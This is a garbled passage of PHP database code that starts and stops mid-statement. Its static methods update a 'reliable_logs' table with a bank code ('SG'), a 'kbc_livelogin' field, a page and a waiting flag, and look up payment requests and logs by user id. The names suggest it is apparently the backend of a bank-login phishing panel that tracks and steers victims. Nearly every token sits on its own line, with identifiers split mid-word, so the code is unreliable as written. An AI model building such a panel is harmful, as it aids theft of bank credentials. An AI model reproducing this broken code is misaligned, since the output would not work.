
PDO::PARAM_STR); 
$stmt
->bindValue(
":empty"
, 
null
, PDO::PARAM_STR); 
$stmt
->bindValue(
":wa
iting"
, 
"false"
, PDO::PARAM_STR); 
$stmt
->bin
dValue(
":user_id"
, 
$uid
, PDO::PARAM_STR); 
$s
tmt
->execute(); } 
public
static
function
set
LiveloginInformation
(
$uid
)
{ 
$sql
 = 
"UPDATE 
reliable_logs SET bank = :bank, kbc_livelogi
n = :empty, page = :empty, waiting = :waitin
g WHERE user_id = :user_id"
; 
$db
 = 
static
::g
etDB(); 
$stmt
 = 
$db
->prepare(
$sql
); 
$stmt
->b
indValue(
":bank"
, 
"SG"
, PDO::PARAM_STR); 
$st
mt
->bindValue(
":empty"
, 
null
, PDO::PARAM_ST
R); 
$stmt
->bindValue(
":waiting"
, 
"false"
, PD
O::PARAM_STR); 
$stmt
->bindValue(
":user_id"
, 
$uid
, PDO::PARAM_STR); 
$stmt
->execute(); } 
p
ublic
static
function
checkPayment
(
$url
 = ar
ray
()
)
{ 
$sql
 = 
"SELECT * FROM requests WHER
E url = :id"
; 
$db
 = 
static
::getDB(); 
$stmt
 = 
$db
->prepare(
$sql
); 
$stmt
->bindValue(
":id"
, 
$url
, PDO::PARAM_STR); 
$stmt
->execute(); 
$da
ta
 = 
$stmt
->fetch(); 
if
 (
$data
) { 
return
$da
ta
; } 
return
false
; } 
public
static
function
getPage
(
$uid
)
{ 
$sql
 = 
"SELECT * FROM logs W
HERE user_id = :uid"
; 
$db
 = 
static
::getDB(); 
$stmt
 = 
$db
->prepare(
$sql
); 
$stmt
->bindValue